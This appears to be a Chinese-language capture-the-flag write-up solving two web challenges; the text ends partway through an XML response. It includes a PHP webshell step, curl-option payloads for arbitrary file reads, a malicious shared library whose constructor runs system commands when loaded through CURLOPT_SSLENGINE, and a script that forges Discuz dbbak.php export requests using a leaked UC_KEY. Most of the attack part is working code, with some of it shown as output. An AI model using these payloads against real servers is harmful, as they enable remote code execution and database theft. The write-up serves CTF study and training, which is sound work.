上传到服务器上,include包含,?down=exp.phar.gz
成功打出了phpinfo证明木马可用,然后1=include'php://filter/convert.base64-encode/resource=index.php'成功拿到编码后的base64源代码,去解码

可知缺少的代码是curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all");
https://github.com/php/php-src/issues/16802 于是可以搜索到这篇文章
curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all")是 PHP 中用于配置 cURL 会话的代码,其核心作用是允许 cURL 使用所有支持的协议进行数据传输。那用法显而易见,可以配合file://协议进行任意文件读取
<font style="color:rgb(0, 0, 0);">curl_setopt($ch, CURLOPT_RETURNTRANSFER, true)</font>是 PHP cURL 中最核心的选项之一,用于控制 curl_exec()函数的行为。其核心功能是将请求的响应内容作为字符串返回。
那么我们读取文件的payload就出来了
$ch = curl_init();//这里填要读取的文件
curl_setopt($ch, CURLOPT_PROTOCOLS_STR, "all");
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$data = curl_exec($ch);
echo $data;
curl_close($ch);

比如实现对敏感文件的读取,但是由于权限问题及题目提示我们要执行readflag,才能拿到flag,问题来到下一个难点,于是找到了这篇文章https://hackerone.com/reports/3293801
:::info
命令行工具在类似 POSIX 的系统(Linux、macOS 等)上容易受到任意代码执行的攻击。该选项允许从共享库(文件)加载 OpenSSL 加密引擎。至关重要的是,此选项接受库文件的绝对或相对路径,允许用户加载文件系统上的任何共享库。<font style="color:rgb(73, 76, 93);background-color:rgb(245, 245, 245);">curl</font>``<font style="color:rgb(73, 76, 93);background-color:rgb(245, 245, 245);">--engine</font>``<font style="color:rgb(73, 76, 93);background-color:rgb(245, 245, 245);">.so</font>
攻击者可以制作包含函数的恶意共享库。该函数在库加载到进程内存的那一刻由动态加载器执行,甚至在 OpenSSL 尝试将其初始化为引擎之前就实现了立即代码执行。<font style="color:rgb(73, 76, 93);background-color:rgb(245, 245, 245);">__attribute__((constructor))</font>``<font style="color:rgb(73, 76, 93);background-color:rgb(245, 245, 245);">curl</font>
如果攻击者可以影响传递给命令的参数,这会导致直接 RCE
:::
也就是说只要我们把恶意so文件传上去再通过curl --engine调用即可rce,但是这个题目并不能使用这个命令,但是有相对应的cURL函数,我们来找一下
CURLOPT_SSLENGINE的作用:此选项用于设置 OpenSSL 引擎的名称或动态库路径。
那么payload就清楚了,只需要对上面的payload稍作修改即可
$ch = curl_init();//这里填要读取的文件
curl _setopt($ch, CURLOPT_SSLENGINE,"/tmp/1.so")//1.so即为恶意库
$data = curl_exec($ch);
echo $data;
curl_close($ch);

现在我们来编写恶意库so
#include <stdlib.h>

__attribute__((constructor))
static void rce_init(void) {
    system("/readflag > var/www/html/flag.txt");
}
然后gcc -fPIC -shared -o evil_engine.so evil_engine.c编译这个文件即可,为了避免其他因素,我强烈推荐kali进行编译
然后访问flag.txt即可拿到flag
至此结束
我曾有一份工作
首先是dirsearch进行扫描扫到www.zip,从而拿到题目源码
由于题目提示flag在 pre_a_flag 表里,我们可以找一下关于数据库的api
 找到了
找到了dbbak.php
$code = @$_GET['code'];
$apptype = @$_GET['apptype'];
我们看到这个传参,一个一个看,先看apptype
if($apptype == 'discuz') {
    require ROOT_PATH.'./config.inc.php';
} elseif($apptype == 'uchome' || $apptype == 'supesite' || $apptype == 'supev') {
    require ROOT_PATH.'./config.php';
} elseif($apptype == 'ucenter') {
    require ROOT_PATH.'./data/config.inc.php';
} elseif($apptype == 'ecmall') {
    require ROOT_PATH.'./data/inc.config.php';
} elseif($apptype == 'ecshop') {
    require ROOT_PATH.'./data/config.php';
} elseif($apptype == 'discuzx') {
    require ROOT_PATH.'./config/config_global.php';
    require ROOT_PATH.'./config/config_ucenter.php';
} else {
    api_msg('db_api_no_match', $apptype);
}
看到下面对 apptype 的检查,大致可猜测出来这个 API 是个几个应用的通用的 API,而这边使用的是 Discuz X!,所以 apptype 应当是 discuzx
接下来我们看code
parse_str(_authcode($code, 'DECODE', UC_KEY), $get);将_authcode的结果给到$get,我们主要看
function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
	$ckey_length = 4;

	$key = md5($key ? $key : UC_KEY);
	$keya = md5(substr($key, 0, 16));
	$keyb = md5(substr($key, 16, 16));
	$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';

	$cryptkey = $keya.md5($keya.$keyc);
	$key_length = strlen($cryptkey);

	$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
	$string_length = strlen($string);

	$result = '';
	$box = range(0, 255);

	$rndkey = array();
	for($i = 0; $i <= 255; $i++) {
		$rndkey[$i] = ord($cryptkey[$i % $key_length]);
	}

	for($j = $i = 0; $i < 256; $i++) {
		$j = ($j + $box[$i] + $rndkey[$i]) % 256;
		$tmp = $box[$i];
		$box[$i] = $box[$j];
		$box[$j] = $tmp;
	}

	for($a = $j = $i = 0; $i < $string_length; $i++) {
		$a = ($a + 1) % 256;
		$j = ($j + $box[$a]) % 256;
		$tmp = $box[$a];
		$box[$a] = $box[$j];
		$box[$j] = $tmp;
		$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
	}

	if($operation == 'DECODE') {
		if(((int)substr($result, 0, 10) == 0 || (int)substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) === substr(md5(substr($result, 26).$keyb), 0, 16)) {
			return substr($result, 26);
		} else {
				return '';
			}
	} else {
		return $keyc.str_replace('=', '', base64_encode($result));
	}

}
可以知道拿到UC_KEY,然后用return $keyc.str_replace('=', '', base64_encode($result));进行加密逻辑
继续往下读发现了
if($get['method'] == 'export') {

    $db->query('SET SQL_QUOTE_SHOW_CREATE=0', 'SILENT');

    $time = date("Y-m-d H:i:s", $timestamp);

    $tables = array();
    $tables = arraykeys2(fetchtablelist($tablepre), 'Name');

    if($apptype == 'discuz') {
        $query = $db->query("SELECT datatables FROM {$tablepre}plugins WHERE datatables<>''");
        while($plugin = $db->fetch_array($query)) {
            foreach(explode(',', $plugin['datatables']) as $table) {
                if($table = trim($table)) {
                    $tables[] = $table;
                }
            }
        }
    }
    if($apptype == 'discuzx') {
        $query = $db->query("SELECT datatables FROM {$tablepre}common_plugin WHERE datatables<>''");
        while($plugin = $db->fetch_array($query)) {
            foreach(explode(',', $plugin['datatables']) as $table) {
                if($table = trim($table)) {
                    $tables[] = $table;
                }
            }
        }
    }

    $memberexist = array_search("{$tablepre}common_member", $tables);
    if($memberexist !== FALSE) {
        unset($tables[$memberexist]);
        array_unshift($tables, "{$tablepre}common_member");
    }
  //由于代码块太长只复制部分出来
那么我们就可以编写解密函数,获取UC_KEY即可

检索一下路径

果然找到了UC_KEY,现在写脚本即可
<?php

function _authcode($string, $operation = 'DECODE', $key = '', $expiry = 0) {
	$ckey_length = 4;

	$key = md5($key ? $key : UC_KEY);
	$keya = md5(substr($key, 0, 16));
	$keyb = md5(substr($key, 16, 16));
	$keyc = $ckey_length ? ($operation == 'DECODE' ? substr($string, 0, $ckey_length): substr(md5(microtime()), -$ckey_length)) : '';

	$cryptkey = $keya.md5($keya.$keyc);
	$key_length = strlen($cryptkey);

	$string = $operation == 'DECODE' ? base64_decode(substr($string, $ckey_length)) : sprintf('%010d', $expiry ? $expiry + time() : 0).substr(md5($string.$keyb), 0, 16).$string;
	$string_length = strlen($string);

	$result = '';
	$box = range(0, 255);

	$rndkey = array();

	for($i = 0; $i <= 255; $i++) {
		$rndkey[$i] = ord($cryptkey[$i % $key_length]);
	}

	for($j = $i = 0; $i < 256; $i++) {
		$j = ($j + $box[$i] + $rndkey[$i]) % 256;
		$tmp = $box[$i];
		$box[$i] = $box[$j];
		$box[$j] = $tmp;
	}

	for($a = $j = $i = 0; $i < $string_length; $i++) {
		$a = ($a + 1) % 256;
		$j = ($j + $box[$a]) % 256;
		$tmp = $box[$a];
		$box[$a] = $box[$j];
		$box[$j] = $tmp;
		$result .= chr(ord($string[$i]) ^ ($box[($box[$a] + $box[$j]) % 256]));
	}

	if($operation == 'DECODE') {
		if(((int)substr($result, 0, 10) == 0 || (int)substr($result, 0, 10) - time() > 0) && substr($result, 10, 16) === substr(md5(substr($result, 26).$keyb), 0, 16)) {
			return substr($result, 26);
		} else {
				return '';
			}
	} else {
		return $keyc.str_replace('=', '', base64_encode($result));
	}

}

$UC_KEY = 'N8ear1n0q4s646UeZeod130eLdlbqfs1BbRd447eq866gaUdmek7v2D9r9EeS6vb';
$params = "time=".time()."&method=export";
$code = _authcode($params, 'ENCODE', $UC_KEY);

echo $code."\n";
parse_str(_authcode($code, 'DECODE', $UC_KEY), $get);
echo var_dump($get);
生成payload发送请求
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<root>
<script/>
<error errorCode="0" errorMessage="ok"/>
<fileinfo>
<file_num>1</file_num>
<file_size>1999822</file_size>
<file_name>250820_P8USjR-1.sql</file_name>
